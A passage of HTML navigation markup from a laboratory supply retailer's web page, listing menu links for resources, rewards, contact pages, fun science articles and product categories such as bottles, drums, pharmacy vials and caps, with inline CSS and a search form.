                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spcc-rule-how-to-be-compliant/">SPCC Rule: How to be Compliant</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing-size-conversion-chart/">Tubing Size Conversion Chart</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/volume-conversion/">Volume Conversion</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/promotions/" 
    data-instantload
    data-collapsible="navPages-page-7"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Rewards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-7" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/promotions/">Rewards</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/promotions/">ECO Points Loyalty Program</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/cplabsafety-rewards-tutorial-how-to-redeem-loyalty-points/">Rewards Tutorial: How do I redeem my points?</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/contact-us/" 
    data-instantload
    data-collapsible="navPages-page-8"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Contact Us <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-8" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/contact-us/">Contact Us</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/ask-kelly-s-digital-twin/">Ask Kelly&#x27;s Digital Twin</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/become-a-distributor/">Become a Distributor</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/billing-terms-and-conditions/">Billing Terms &amp; Conditions</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="/contact-us/">Customer Service</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/distributors/">Distributors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/downloads/">Downloads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/invoices/">Invoices</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/newsletter-sign-up/">Newsletter Sign Up</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/refund-policy/">Refund Policy</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/request-net-30-terms/">Request Net 30 Terms</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/request-a-quote/">Request a Quote</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/shipping-info/">Shipping Info</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/fun/" 
    data-instantload
    data-collapsible="navPages-page-9"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Fun <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-9" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/fun/">Fun</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnel-photo-bombs-famous-works-of-art/">ECO Funnel &quot;Photo-Bombs&quot; Famous Art</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/science-jokes/">Science Jokes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/fridayfail/">#FridayFail</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/geek-chic-pride/">Geek Chic Pride</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/holiday-fun/"
                        data-instantload
                        data-collapsible="navPages-page-9-4"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Holiday Fun <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-9-4">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/holiday-fun/">Holiday Fun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-holiday-scents/">The Chemistry of Holiday Scents</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/a-brief-history-of-halloween/">A Brief History of Halloween</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/halloween-science-tricks/">Halloween Science Tricks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-snowflakes/">The Science of Snowflakes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/science-christmas-carols/">Science Christmas Carols</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/thanksgiving-safety-tips/">Thanksgiving Safety Tips</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/twas-the-night-before-christmas-chemistry-edition/">Twas the Night Before Christmas - Chemistry Edition</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/infographics/"
                        data-instantload
                        data-collapsible="navPages-page-9-5"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Infographics <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-9-5">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/infographics/">Infographics</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/zombie-fungus/">Zombie Fungus</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-heat-waves/">The Science of Heat Waves</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-honey/">The Science of Honey</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-pizza-pie/">The Science of Pizza Pie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cicada-fun-facts/">Cicada Fun Facts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemistry-of-dyeing-eggs/">Chemistry of Dyeing Eggs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/christmas-chemistry-infographic/">Christmas Chemistry Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/earth-day-infographic/">Earth Day Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/rain-infographic/">Rain Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-aurora-borealis-infographic/">The Aurora Borealis Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-chocolate/">The Chemistry of Chocolate</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-pumpkin-spice/">The Chemistry of Pumpkin Spice</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-fireworks/">The Chemistry of Fireworks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-four-leaf-clovers/">The Science of Four-Leaf Clovers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-snowflakes-infographic/">The Science of Snowflakes Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bats-and-viruses-infographic/">Bats and Viruses Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/7-single-use-swaps-that-make-a-difference/">7 Single Use Swaps that Make a Difference</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/12-principles-of-green-chemistry/">12 Principles of Green Chemistry</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-safety-guidelines/">Lab Safety Guidelines</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-ice-cream/">The Chemistry of Ice Cream</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-pumpkins/">The Chemistry of Pumpkins</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-beer/">The Science of Beer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-sunscreen/">The Science of Sunscreen</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/why-leaves-change-color/">Why Leaves Change Color</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/why-we-recycle-batteries-infographic/">Why We Recycle Batteries</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/podcasts/">Podcasts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/videos-social-media/">Videos</a>
            </li>
    </ul>
</div>
                </li>
        </ul>
    <ul class="navPages-list navPages-list--user ">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign In</a>
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>

        <li class="navPages-item navPages-item--phone">
            <a class="navPages-action" href="tel:(888) 322-5722">
                <i class="icon"><svg><use href="#icon-phone-solid" /></svg></i>
                <span>(888) 322-5722</span>
            </a>
        </li>
    </ul>

</nav>
        </div>
    </div>

    <div data-content-region="header_navigation_bottom--global"></div>
</header>

<div class="emthemesModez-quickSearch emthemesModez-quickSearch--mobileOnly" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search-results" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query_mobile">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input ss__autocomplete__input" name="search_query" id="search_query_mobile" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>

<div class="emthemesModez-overlay"></div>

<div data-content-region="header_bottom--global"><div data-layout-id="306763a0-beb3-47ac-aa75-4bb0ff785b69">       <div data-sub-layout-container="e764e826-c44e-451f-92d1-2198cd43b827" data-layout-name="Layout">
    <style data-container-styling="e764e826-c44e-451f-92d1-2198cd43b827">
        [data-sub-layout-container="e764e826-c44e-451f-92d1-2198cd43b827"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="e764e826-c44e-451f-92d1-2198cd43b827"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39">
        <style data-column-styling="c8b7afee-c9ad-45d8-8454-de75ab03de39">
            [data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 5px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body" data-currency-code="USD">
     
    <div class="container">
        
        <div class="page">
            <div class="page-sidebar">
                <nav class="navList navList--aside">
    <h2 class="is-srOnly">Sidebar</h2>
    <div data-content-region="home_sidebar_top--global"></div>
    <div data-content-region="home_sidebar_top"></div>

    <div class="sidebarBlock sidebarBlock--verticalCategories sidebarBlock--verticalAllCategories">
    <div class="emthemesModez-navPages-verticalCategories-container">
        <a class="navPages-action has-subMenu" role="none">Categories</a>
        <div class="emthemesModez-verticalCategories emthemesModez-verticalCategories--open" id="emthemesModez-verticalCategories-sidebar">
            <ul class="navPages-list navPages-list--categories">
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/top-sellers/"
    
    
    data-collapsible="navPages-1006-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Top Sellers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-1006-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/top-sellers/" data-instantload>All Top Sellers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/telli/" data-instantload >TELLI</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cp-lab-safety/" data-instantload >CP Lab Safety</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/bottles-and-containers/"
    
    
    data-collapsible="navPages-282-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-282-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/bottles-and-containers/" data-instantload>All Bottles and Containers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drums/"
                        
                        
                        data-collapsible="navPages-502-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drums <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-502-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drums/" data-instantload>All Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-drums/" >Plastic Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/salvage-and-overpack-drums/" >Salvage &amp; Overpack Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-drums/" >Stainless Steel Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/steel-drums/" >Steel Drums</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/glass-bottles-and-containers/"
                        
                        
                        data-collapsible="navPages-361-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Glass Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-361-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/glass-bottles-and-containers/" data-instantload>All Glass Bottles and Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pre-cleaned-and-certified-glass-jars-and-bottles/" >Cleaned Glass</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-boston-round-bottles/" >Glass Boston Rounds</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-french-square-bottles/" >Glass French Squares</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-jars/" >Glass Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/graduated-bottles/" >Graduated Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-coated-glass-bottles/" >Safety Coated Glass</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/plastic-bottles-and-containers/"
                        
                        
                        data-collapsible="navPages-283-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Plastic Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-283-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/plastic-bottles-and-containers/" data-instantload>All Plastic Bottles and Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-carboys/" >Plastic Carboys</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-dropper-bottles/"
        
        
        data-collapsible="navPages-305-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Dropper Bottles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-305-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-dropper-bottles/">All Plastic Dropper Bottles</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dropper-tips/" >Dropper Tips</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-jars/" >Plastic Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/shipping-bottles/" >Shipping Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/specialty-and-misc/" >Specialty and Misc.</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/square-bottles/" >Square Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/sterile/" >Sterile or Cleaned</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tamper-evident-containers/" >Tamper Evident Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-laboratory-tanks/" >Tanks</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wide-mouth-bottles/" >Wide Mouth Bottles</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/pharmacy/"
                        
                        
                        data-collapsible="navPages-675-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Pharmacy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-675-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/pharmacy/" data-instantload>All Pharmacy</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-medicine-bottles/" >Medicine Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ointment-jars/" >Ointment Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-bags-1/" >Pharmacy Bags</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-vials-with-child-resistant-caps/" >Pharmacy Vials with Child Resistant Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vials-with-easy-off-lids/" >Pharmacy Vials with Easy-Off Lids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-vials-with-reversible-lids/" >Pharmacy Vials with Reversible Lids</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metal-containers/" data-instantload >Metal Containers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/secondary-containment/" data-instantload >Secondary Containment</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://www.calpaclab.com/cleaning-and-sterilization-services/" data-instantload >Bottle Cleaning Services</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/caps-and-closures/"
    
    
    data-collapsible="navPages-529-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Caps and Closures <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-529-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-and-closures/" data-instantload>All Caps and Closures</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aluminum-seals/" data-instantload >Aluminum Seals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chromatography-screw-caps/" data-instantload >Chromatography Screw Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chromatography-snap-caps/" data-instantload >Chromatography Snap Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-pe-foam-liners/" data-instantload >Caps with Foam Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-foil-liners/" data-instantload >Caps with Foil Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-polyethylene-liners/" data-instantload >Caps with Solid PE Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-ptfe-liners/" data-instantload >Caps with PTFE Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-14b-rubber-liners/" data-instantload >Caps with Rubber Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-vinyl-liners/" data-instantload >Caps with Vinyl Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cone-lined-caps/" data-instantload >Cone Lined Caps</a>
            </li>
            <li class="navPage-subMenu-item">
